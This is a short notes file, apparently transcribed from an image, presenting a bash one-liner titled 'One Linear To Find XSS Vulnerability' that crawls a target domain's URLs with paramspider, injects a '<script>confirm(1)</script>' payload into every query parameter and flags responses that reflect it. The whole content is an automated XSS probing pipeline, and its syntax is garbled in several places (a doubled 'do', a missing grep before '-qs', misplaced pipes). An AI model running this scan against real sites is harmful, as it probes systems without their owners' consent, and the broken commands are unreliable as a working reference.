 notes.txt
Xss Automate
1
2
3
4
5
6
7
8
9
10
11 One Linear To Find XSS Vulnerability (Basic Recon)🔰
12 -@progprnv
13
14 paramspider -d target.com |
15 qsreplace  '"/><script>confirm(1)</script>' > xss.txt |
16 while read host do ; do curl --silent
17 --path-as-is --insecure "$host" |
18 -qs "<script>confirm(1)" && echo "$host \033[0;31mVulnerable\n" |
19 echo "$host \033[0;32mNot Vulnerable\n";
20
21
22
23
24
25